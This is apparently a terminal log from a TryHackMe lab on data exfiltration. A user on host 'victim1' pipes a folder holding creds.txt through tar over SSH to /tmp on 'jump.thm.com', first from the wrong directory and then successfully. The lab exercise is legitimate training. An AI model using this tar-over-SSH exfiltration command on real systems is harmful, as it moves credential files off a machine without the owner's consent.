 thm@victim1:~/task5$ tar cf - task5/ | ssh thm@jump.thm.com "cd /tmp/; tar xpf -"
tar: task5: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
The authenticity of host 'jump.thm.com (192.168.0.133)' can't be established.
ECDSA key fingerprint is SHA256:Ks0kFNo7GTsv8uM8bW78FwCCXjvouzDDmATnx1NhbIs.
Are you sure you want to continue connecting (yes/no/[fingerprint])? ^C
thm@victim1:~/task5$ ls
creds.txt
thm@victim1:~/task5$ cd ..
thm@victim1:~$ tar cf - task5/ | ssh thm@jump.thm.com "cd /tmp/; tar xpf -"
The authenticity of host 'jump.thm.com (192.168.0.133)' can't be established.
ECDSA key fingerprint is SHA256:Ks0kFNo7GTsv8uM8bW78FwCCXjvouzDDmATnx1NhbIs.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'jump.thm.com,192.168.0.133' (ECDSA) to the list of known hosts.
thm@jump.thm.com's password:
thm@victim1:~$